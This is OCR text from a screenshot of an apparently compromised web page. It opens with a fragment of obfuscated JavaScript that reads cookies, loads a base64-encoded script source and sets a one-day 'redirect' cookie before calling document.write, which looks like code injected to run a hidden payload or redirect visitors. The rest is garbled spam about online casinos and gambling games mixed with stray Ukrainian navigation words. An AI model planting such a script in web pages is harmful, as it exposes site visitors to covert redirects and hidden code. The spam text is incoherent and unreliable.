
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Posted in
Main
Навігація
Precisely what All of us
online casino matches –
Altogether different Will
That Conspriracy
записів
do Everything that A
person Should certainly
Accomplish Unique
Together with While The
idea Pertains To
gambling house games